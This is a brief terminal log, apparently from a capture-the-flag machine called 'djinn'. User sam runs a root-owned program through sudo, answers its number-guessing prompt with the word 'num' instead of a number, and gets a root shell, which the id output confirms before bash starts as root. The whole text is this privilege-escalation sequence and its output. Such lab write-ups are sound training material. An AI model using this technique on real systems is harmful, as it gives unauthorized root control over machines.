 sam@djinn:/home/sam$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# id
id
uid=0(root) gid=0(root) groups=0(root)
# bash
bash
root@djinn:/home/sam#